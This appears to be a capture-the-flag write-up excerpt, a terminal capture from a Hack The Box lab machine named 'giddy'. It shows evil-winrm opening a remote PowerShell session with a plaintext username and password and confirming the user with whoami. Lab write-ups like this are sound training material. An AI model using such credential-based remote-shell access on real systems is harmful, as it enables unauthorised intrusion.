 ┌──(kali㉿kali)-[~/htb/giddy]
└─$ evil-winrm -u stacy -p 'xNnWo6272k7x' -i 10.129.96.140
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Stacy\Documents> whoami
giddy\stacy
*Evil-WinRM* PS C:\Users\Stacy\Documents>